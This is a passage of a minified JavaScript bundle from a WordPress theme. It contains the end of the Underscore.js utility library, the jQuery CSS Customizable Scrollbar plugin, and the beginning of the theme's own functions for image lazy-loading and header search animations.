i=m(n.prototype),o=n.apply(i,u);return v.isObject(o)?o:i}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return S(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return S(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var E=!{toString:null}.propertyIsEnumerable("toString"),M=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function I(n,t){var r=M.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=M[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(l)return l(n);var t=[];for(var r in n)v.has(n,r)&&t.push(r);return E&&I(n,t),t},v.allKeys=function(n){if(!v.isObject(n))return[];var t=[];for(var r in n)t.push(r);return E&&I(n,t),t},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t=[];for(var r in n)v.isFunction(n[r])&&t.push(r);return t.sort()},v.extend=g(v.allKeys),v.extendOwn=v.assign=g(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=O(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){if(v.isFunction(t))t=v.negate(t);else{var e=v.map(O(arguments,!1,!1,1),String);t=function(n,t){return!v.contains(e,t)}}return v.pick(n,t,r)},v.defaults=g(v.allKeys,!0),v.create=function(n,t){var r=m(n);return t&&v.extendOwn(r,t),r},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var c=(r=r||[]).length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if((c=n.length)!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=v.keys(n);if(c=l.length,v.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!v.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return N(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===s.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return s.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=t,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};function B(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,r):n}}var T={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=v.invert(T);v.escape=B(T),v.unescape=B(R),v.result=function(n,t,r){var e=null==n?void 0:n[t];return void 0===e&&(e=r),v.isFunction(e)?e.call(n):e};var q=0;v.uniqueId=function(n){var t=++q+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function K(n){return"\\"+D[n]}var z=/(.)^/,D={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},L=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){!n&&t&&(n=t),n=v.defaults({},n,v.templateSettings);var r=RegExp([(n.escape||z).source,(n.interpolate||z).source,(n.evaluate||z).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(r,function(n,t,r,e,u){return a+=i.slice(o,u).replace(L,K),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var e=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}function u(n){return e.call(this,n,v)}var c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},v.chain=function(n){var t=v(n);return t._chain=!0,t};function P(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),P(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],P(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}).call(this);

/* wp-content/themes/wr-nitro/assets/3rd-party/jquery-scrollbar/jquery.scrollbar.min.js */
/**
 * jQuery CSS Customizable Scrollbar
 *
 * Copyright 2015, Yuriy Khabarov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * If you found bug, please contact me via email <13real008@gmail.com>
 *
 * Compressed by http://jscompress.com/
 *
 * @author Yuriy Khabarov aka Gromo
 * @version 0.2.10
 * @url https://github.com/gromo/jquery.scrollbar/
 *
 */
!function(l,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(l.jQuery)}(this,function(l){"use strict";function e(e){if(t.webkit&&!e)return{height:0,width:0};if(!t.data.outer){var o={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};t.data.inner=l("<div>").css(l.extend({},o)),t.data.outer=l("<div>").css(l.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},o)).append(t.data.inner).appendTo("body")}return t.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(t.data.outer.offset().top-t.data.inner.offset().top||0),width:Math.ceil(t.data.outer.offset().left-t.data.inner.offset().left||0)}}function o(){var l=e(!0);return!(l.height||l.width)}function s(l){var e=l.originalEvent;return e.axis&&e.axis===e.HORIZONTAL_AXIS?!1:e.wheelDeltaX?!1:!0}var r=!1,t={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};t.scrolls.add=function(l){this.remove(l).push(l)},t.scrolls.remove=function(e){for(;l.inArray(e,this)>=0;)this.splice(l.inArray(e,this),1);return this};var i={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},n=function(s){t.scroll||(t.overlay=o(),t.scroll=e(),a(),l(window).resize(function(){var l=!1;if(t.scroll&&(t.scroll.height||t.scroll.width)){var o=e();(o.height!==t.scroll.height||o.width!==t.scroll.width)&&(t.scroll=o,l=!0)}a(l)})),this.container=s,this.namespace=".scrollbar_"+t.data.index++,this.options=l.extend({},i,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},s.data(t.data.name,this),t.scrolls.add(this)};n.prototype={destroy:function(){if(this.wrapper){this.container.removeData(t.data.name),t.scrolls.remove(this);var e=this.container.scrollLeft(),o=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(o),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),l(document).add("body").off(this.namespace),l.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(e){var o=this,r=this.container,i=this.containerWrapper||r,n=this.namespace,c=l.extend(this.options,e||{}),a={x:this.scrollx,y:this.scrolly},d=this.wrapper,h={scrollLeft:r.scrollLeft(),scrollTop:r.scrollTop()};if(t.mobile&&c.ignoreMobile||t.overlay&&c.ignoreOverlay||t.macosx&&!t.webkit)return!1;if(d)i.css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""});else{if(this.wrapper=d=l("<div>").addClass("scroll-wrapper").addClass(r.attr("class")).css("position","absolute"==r.css("position")?"absolute":"relative").insertBefore(r).append(r),r.is("textarea")&&(this.containerWrapper=i=l("<div>").insertBefore(r).append(r),d.addClass("scroll-textarea")),i.addClass("scroll-content").css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""}),r.on("scroll"+n,function(e){l.isFunction(c.onScroll)&&c.onScroll.call(o,{maxScroll:a.y.maxScrollOffset,scroll:r.scrollTop(),size:a.y.size,visible:a.y.visible},{maxScroll:a.x.maxScrollOffset,scroll:r.scrollLeft(),size:a.x.size,visible:a.x.visible}),a.x.isVisible&&a.x.scroll.bar.css("left",r.scrollLeft()*a.x.kx+"px"),a.y.isVisible&&a.y.scroll.bar.css("top",r.scrollTop()*a.y.kx+"px")}),d.on("scroll"+n,function(){d.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var p=function(l){s(l)?a.y.isVisible&&a.y.mousewheel(l):a.x.isVisible&&a.x.mousewheel(l)};d.on("MozMousePixelScroll"+n,p),d.on("mousewheel"+n,p),t.mobile&&d.on("touchstart"+n,function(e){var o=e.originalEvent.touches&&e.originalEvent.touches[0]||e,s={pageX:o.pageX,pageY:o.pageY},t={left:r.scrollLeft(),top:r.scrollTop()};l(document).on("touchmove"+n,function(l){var e=l.originalEvent.targetTouches&&l.originalEvent.targetTouches[0]||l;r.scrollLeft(t.left+s.pageX-e.pageX),r.scrollTop(t.top+s.pageY-e.pageY),l.preventDefault()}),l(document).on("touchend"+n,function(){l(document).off(n)})})}l.isFunction(c.onInit)&&c.onInit.apply(this,[r])}l.each(a,function(e,t){var i=null,d=1,h="x"===e?"scrollLeft":"scrollTop",p=c.scrollStep,u=function(){var l=r[h]();r[h](l+p),1==d&&l+p>=f&&(l=r[h]()),-1==d&&f>=l+p&&(l=r[h]()),r[h]()==l&&i&&i()},f=0;t.scroll||(t.scroll=o._getScroll(c["scroll"+e]).addClass("scroll-"+e),c.showArrows&&t.scroll.addClass("scroll-element_arrows_visible"),t.mousewheel=function(l){if(!t.isVisible||"x"===e&&s(l))return!0;if("y"===e&&!s(l))return a.x.mousewheel(l),!0;var i=-1*l.originalEvent.wheelDelta||l.originalEvent.detail,n=t.size-t.visible-t.offset;return(i>0&&n>f||0>i&&f>0)&&(f+=i,0>f&&(f=0),f>n&&(f=n),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=f,setTimeout(function(){o.scrollTo&&(r.stop().animate(o.scrollTo,240,"linear",function(){f=r[h]()}),o.scrollTo=null)},1)),l.preventDefault(),!1},t.scroll.on("MozMousePixelScroll"+n,t.mousewheel).on("mousewheel"+n,t.mousewheel).on("mouseenter"+n,function(){f=r[h]()}),t.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+n,function(s){if(1!=s.which)return!0;d=1;var n={eventOffset:s["x"===e?"pageX":"pageY"],maxScrollValue:t.size-t.visible-t.offset,scrollbarOffset:t.scroll.bar.offset()["x"===e?"left":"top"],scrollbarSize:t.scroll.bar["x"===e?"outerWidth":"outerHeight"]()},a=0,v=0;return l(this).hasClass("scroll-arrow")?(d=l(this).hasClass("scroll-arrow_more")?1:-1,p=c.scrollStep*d,f=d>0?n.maxScrollValue:0):(d=n.eventOffset>n.scrollbarOffset+n.scrollbarSize?1:n.eventOffset<n.scrollbarOffset?-1:0,p=Math.round(.75*t.visible)*d,f=n.eventOffset-n.scrollbarOffset-(c.stepScrolling?1==d?n.scrollbarSize:0:Math.round(n.scrollbarSize/2)),f=r[h]()+f/t.kx),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=c.stepScrolling?r[h]()+p:f,c.stepScrolling&&(i=function(){f=r[h](),clearInterval(v),clearTimeout(a),a=0,v=0},a=setTimeout(function(){v=setInterval(u,40)},c.duration+100)),setTimeout(function(){o.scrollTo&&(r.animate(o.scrollTo,c.duration),o.scrollTo=null)},1),o._handleMouseDown(i,s)}),t.scroll.bar.on("mousedown"+n,function(s){if(1!=s.which)return!0;var i=s["x"===e?"pageX":"pageY"],c=r[h]();return t.scroll.addClass("scroll-draggable"),l(document).on("mousemove"+n,function(l){var o=parseInt((l["x"===e?"pageX":"pageY"]-i)/t.kx,10);r[h](c+o)}),o._handleMouseDown(function(){t.scroll.removeClass("scroll-draggable"),f=r[h]()},s)}))}),l.each(a,function(l,e){var o="scroll-scroll"+l+"_visible",s="x"==l?a.y:a.x;e.scroll.removeClass(o),s.scroll.removeClass(o),i.removeClass(o)}),l.each(a,function(e,o){l.extend(o,"x"==e?{offset:parseInt(r.css("left"),10)||0,size:r.prop("scrollWidth"),visible:d.width()}:{offset:parseInt(r.css("top"),10)||0,size:r.prop("scrollHeight"),visible:d.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),l.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[r]),l.each(a,function(l,e){var o="x"===l?"left":"top",s="x"===l?"outerWidth":"outerHeight",t="x"===l?"width":"height",i=parseInt(r.css(o),10)||0,n=e.size,a=e.visible+i,d=e.scroll.size[s]()+(parseInt(e.scroll.size.css(o),10)||0);c.autoScrollSize&&(e.scrollbarSize=parseInt(d*a/n,10),e.scroll.bar.css(t,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[s](),e.kx=(d-e.scrollbarSize)/(n-a)||1,e.maxScrollOffset=n-a}),r.scrollLeft(h.scrollLeft).scrollTop(h.scrollTop).trigger("scroll")},_getScroll:function(e){var o={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return o[e]&&(e=o[e]),e||(e=o.simple),e="string"==typeof e?l(e).appendTo(this.wrapper):l(e),l.extend(e,{bar:e.find(".scroll-bar"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")}),e},_handleMouseDown:function(e,o){var s=this.namespace;return l(document).on("blur"+s,function(){l(document).add("body").off(s),e&&e()}),l(document).on("dragstart"+s,function(l){return l.preventDefault(),!1}),l(document).on("mouseup"+s,function(){l(document).add("body").off(s),e&&e()}),l("body").on("selectstart"+s,function(l){return l.preventDefault(),!1}),o&&o.preventDefault(),!1},_updateScroll:function(e,o){var s=this.container,r=this.containerWrapper||s,i="scroll-scroll"+e+"_visible",n="x"===e?this.scrolly:this.scrollx,c=parseInt(this.container.css("x"===e?"left":"top"),10)||0,a=this.wrapper,d=o.size,h=o.visible+c;o.isVisible=d-h>1,o.isVisible?(o.scroll.addClass(i),n.scroll.addClass(i),r.addClass(i)):(o.scroll.removeClass(i),n.scroll.removeClass(i),r.removeClass(i)),"y"===e&&(s.is("textarea")||h>d?r.css({height:h+t.scroll.height+"px","max-height":"none"}):r.css({"max-height":h+t.scroll.height+"px"})),(o.size!=s.prop("scrollWidth")||n.size!=s.prop("scrollHeight")||o.visible!=a.width()||n.visible!=a.height()||o.offset!=(parseInt(s.css("left"),10)||0)||n.offset!=(parseInt(s.css("top"),10)||0))&&(l.extend(this.scrollx,{offset:parseInt(s.css("left"),10)||0,size:s.prop("scrollWidth"),visible:a.width()}),l.extend(this.scrolly,{offset:parseInt(s.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:a.height()}),this._updateScroll("x"===e?"y":"x",n))}};var c=n;l.fn.scrollbar=function(e,o){return"string"!=typeof e&&(o=e,e="init"),"undefined"==typeof o&&(o=[]),l.isArray(o)||(o=[o]),this.not("body, .scroll-wrapper").each(function(){var s=l(this),r=s.data(t.data.name);(r||"init"===e)&&(r||(r=new c(s)),r[e]&&r[e].apply(r,o))}),this},l.fn.scrollbar.options=i;var a=function(){var l=0,e=0;return function(o){var s,i,n,c,d,h,p;for(s=0;s<t.scrolls.length;s++)c=t.scrolls[s],i=c.container,n=c.options,d=c.wrapper,h=c.scrollx,p=c.scrolly,(o||n.autoUpdate&&d&&d.is(":visible")&&(i.prop("scrollWidth")!=h.size||i.prop("scrollHeight")!=p.size||d.width()!=h.visible||d.height()!=p.visible))&&(c.init(),n.debug&&(window.console&&console.log({scrollHeight:i.prop("scrollHeight")+":"+c.scrolly.size,scrollWidth:i.prop("scrollWidth")+":"+c.scrollx.size,visibleHeight:d.height()+":"+c.scrolly.visible,visibleWidth:d.width()+":"+c.scrollx.visible},!0),e++));r&&e>10?(window.console&&console.log("Scroll updates exceed 10"),a=function(){}):(clearTimeout(l),l=setTimeout(a,300))}}();window.angular&&!function(l){l.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var e=i;return{setOptions:function(o){l.extend(e,o)},$get:function(){return{options:l.copy(e)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(l,e){return{restrict:"AC",link:function(o,s,r){var t=e(r.jqueryScrollbar),i=t(o);s.scrollbar(i||l.options).on("$destroy",function(){s.scrollbar("destroy")})}}}])}(window.angular)});

/* wp-content/themes/wr-nitro/assets/woorockets/js/functions.js */
var isLocalStorageSupported=function(){var c="test",b=window.sessionStorage;try{b.setItem(c,"1");b.removeItem(c);return true}catch(a){return false}};(function(E){E.WR=E.WR||{};E.function_rotate_device={};E.fn.WR_ImagesLoaded=function(ad){var ab=function(af,ag){var ae=new Image;ae.onload=ag;ae.src=af};var aa=this.find("img").toArray().map(function(ae){return ae.src});if(aa.length){var ac=0;E(aa).each(function(ae,af){ab(af,function(){ac++;if(ac==aa.length){ad()}})})}else{ad()}};E.fn.WR_ImagesLazyload=function(af,ah){var ac=E(window),aa=af||0,ab=window.devicePixelRatio>1,ad=ab?"data-src-retina":"data-src-lazyload",ag=this,ae;this.one("WR_ImagesLazyload",function(){var aj=this.getAttribute(ad);aj=aj||this.getAttribute("data-src-lazyload");if(aj){this.setAttribute("src",aj);if(typeof ah==="function"){ah.call(this)}}});function ai(){var aj=ag.filter(function(){var al=E(this);if(al.is(":hidden")){return}var ak=ac.scrollTop(),an=ak+ac.height(),ao=al.offset().top,am=ao+al.height();return am>=ak-aa&&ao<=an+aa});ae=aj.trigger("WR_ImagesLazyload");ag=ag.not(ae)}ac.on("scroll.WR_ImagesLazyload resize.WR_ImagesLazyload lookup.WR_ImagesLazyload",ai);ai();return this};var D=function(){return(/Android|iPhone|iPad|iPod|BlackBerry/i).test(navigator.userAgent||navigator.vendor||window.opera)};function v(ab,ac){var aa=false;E.each(ab,function(ad,ae){if(ae.name==ac){aa=true;return}});return aa}function l(aa,ac,ab){E.each(aa,function(ad,ae){if(ae.name==ac){aa.push({name:ab,value:ae.value});delete aa[ad]}});return aa}function J(aa){var ab={};E.each(aa,function(ac,ad){if(ad!=undefined){ab[ad.name]=ad.value}});return ab}function w(ac){if(typeof ac!="string"||ac.search("&")==-1){return false}var ae={},ab,aa,ad;ab=ac.split("&");for(ad=0;ad<ab.length;ad++){aa=ab[ad].split("=");ae[aa[0]]=decodeURIComponent(aa[1])}return ae}function q(){E(".hb-search .open.show-full-screen").on("click",function(){var ai=E(this);var ae=ai.parents(".hb-search");var ac=ae.find(".hb-search-fs")[0].outerHTML;E("body").append(ac);var ad=E(this).attr("data-background-style");var af=E(this).attr("data-layout");var ag=E("body > .hb-search-fs");if(af=="topbar"&&E(this).hasClass("active-topbar")){aa()}else{switch(af){case"full-screen":ag.fadeIn(300);E("html").addClass("no-scroll");break;case"topbar":var ah=E("#wpadminbar");var ab=ah.length?ah.height():"0";E(this).addClass("active-topbar");ag.css({display:"block",top:(ab-80)+"px"}).animate({top:ab+"px"});E("body > .wrapper-outer").css({position:"relative",top:"0px"}).animate({top:"80px"});break}ag.addClass(ad+" "+af);ag.find(".close").attr("data-layout",af);ag.find("form input").focus()}});function aa(){var ae=E("body > .hb-search-fs .close");var ac=ae.attr("data-layout");switch(ac){case"full-screen":E("body > .hb-search-fs").fadeOut(300,function(){E("html").removeClass("no-scroll");E("body > .hb-search-fs").remove();E("body > .wrapper-outer").removeAttr("style")});break;case"topbar":var ad=E("#wpadminbar");var ab=ad.length?ad.height():"0";E("body > .hb-search-fs").animate({top:(ab-80)+"px"},function(){E(this).remove()});E("body > .wrapper-outer").animate({top:"0px"},function(){E(this).removeAttr("style")});break}E(".header .hb-search").find(".open.active-topbar").removeClass("active-topbar")}E("body").on("click",".hb-search-fs .close",function(){aa()});E(".header .hb-search.dropdown .open").click(function(){var ai=E(this);var an=ai.closest(".hb-search");var ae=an.find(".search-form:first");var ah=E(".header .hb-search.dropdown").index(an);var ak=an[0].getBoundingClientRect();var ao=parseInt(an.css("borderTopWidth"));var aq=parseInt(an.css("borderBottomWidth"));E(".header .hb-search.dropdown:not(:eq("+ah+"))").removeClass("active-dropdown");if(an.hasClass("active-dropdown")){an.removeClass("active-dropdown");ae.removeClass("set-width")}else{S(ai,".hb-search",function(at){an.removeClass("active-dropdown");ae.removeClass("set-width")});ae.removeAttr("style");var ac=E(window).width();if(ae.width()>(ac-10)){ae.css("width",(ac-10));ae.addClass("set-width")}var ac=E(window).width();var ad=ae[0].getBoundingClientRect();var ab=ai[0].getBoundingClientRect();var ar=(ac>1024)?parseInt(WR_Data_Js.offset):0;if(ac<(ad.right+5)){var am=(ad.right+5+ar)-ac;ae.css("left",-am+"px")}else{if(ad.left<(5+ar)){ae.css("left","5px")}}var al=(an.attr("data-margin-top")=="empty")?an.attr("data-margin-top"):parseInt(an.attr("data-margin-top"));if(ai.closest(".sticky-row-scroll").length||al=="empty"){var af=ai.closest((ai.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var aj=parseInt((af.bottom-ak.bottom)+(ak.height-ao));ae.css("top",aj)}else{if(al>0){ae.css("top",(al+(ak.height-(ao+aq))))}}an.addClass("active-dropdown");var ap=an.find(".wrls-form");if(ap.length){var ag=an.find(".cate-search-outer").width()}setTimeout(function(){an.find(".txt-search").focus()},300)}});E(".header .hb-search.expand-width .open").on("click",function(ao){var an=E(this);var ar=an.closest(".hb-search");var ae=ar.find(".search-form form");var af=ae[0].getBoundingClientRect();var al=af.width;var ap=an.closest(".header");var aj=ap.hasClass("vertical-layout");var au=true;if(ar.hasClass("expan-width-active")){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var aw=an.closest(".container").find(".hide-expand-search");aw.css("visibility","").animate({opacity:1},200,function(){aw.removeClass("hide-expand-search");E(this).css("opacity","")})})}else{S(an,".hb-search",function(aw){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var ax=an.closest(".container").find(".hide-expand-search");ax.css("visibility","").animate({opacity:1},200,function(){ax.removeClass("hide-expand-search");E(this).css("opacity","")})})});var ab=an[0].getBoundingClientRect();var ak=ab.left+ab.width/2;var ah=document.body.offsetWidth;var av=ar.outerWidth();if(aj){var am=ar[0].getBoundingClientRect();var aq=ap[0].getBoundingClientRect();if(ap.hasClass("left-position-vertical")){au=(am.left-aq.left-10)>=af.width?false:true}else{au=(aq.right-am.right-10)>=af.width?true:false}}else{au=ak*2<ah}if(au){var at=ar.nextUntil();if(at.length){var ad=0;var ai=function(){ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){at.each(function(aw,ax){if(ad<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ad+=E(ax).outerWidth(true);if(ad>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}else{var ag=ar.prevUntil();if(ag.length){var ac=0;var 